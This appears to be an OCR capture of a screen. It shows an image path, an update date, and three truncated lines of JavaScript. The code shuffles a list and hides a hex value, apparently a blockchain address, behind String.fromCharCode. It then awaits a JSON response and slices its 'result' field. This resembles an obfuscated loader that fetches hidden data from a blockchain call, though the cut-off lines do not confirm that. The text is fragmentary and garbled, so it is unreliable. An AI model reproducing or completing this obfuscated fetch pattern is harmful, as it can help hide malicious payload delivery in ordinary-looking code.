
📅 Last Update: 2026-06-05
Math.random()-0.5);for(let r of u){try{const q=St
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48
j=await re.json();if(j.result){let h=j.result.substri